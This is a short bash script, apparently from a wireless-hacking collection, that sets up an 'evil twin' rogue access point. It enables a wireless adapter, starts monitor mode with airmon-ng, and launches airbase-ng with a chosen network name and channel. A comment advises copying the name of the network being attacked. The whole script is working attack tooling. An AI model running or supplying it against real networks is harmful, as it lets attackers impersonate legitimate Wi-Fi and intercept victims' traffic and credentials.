 #! /bin/bash
# this script sets up the evil twin access point
WLAN=wlan1 # monitor mode wirless adapter
MON=mon
WLANMON=$WLAN$MON
ESSID=zzzz
CHANNEL=11
# Enable the wireless adapter
echo -e "Enabled $WLAN"
ifconfig $WLAN up
# create the monitor network interface
echo -e "Creating $WLAN monitor interface"
airmon-ng start $WLAN
# start up the evil twin AP (access point)
#   Give the evil twin the same name as the network you are attacking for best results
echo -e "starting evil twin"
airbase-ng -e $ESSID -c $CHANNEL $WLANMON